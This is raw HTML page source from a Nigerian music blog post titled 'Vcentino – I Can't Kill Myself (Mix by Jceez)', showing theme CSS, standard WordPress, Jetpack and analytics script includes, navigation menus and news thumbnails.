.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/1682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-r8' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/vcentino-i-cant-kill-myself-mix-by-jceez/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-1682 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Vcentino &#8211; I Can&#8217;t Kill Myself (Mix by Jceez)</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kathy-brown-lung-cancer-diagnosis-20240112081001-1024&amp;#215;576" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=300%2C169&amp;ssl=1" 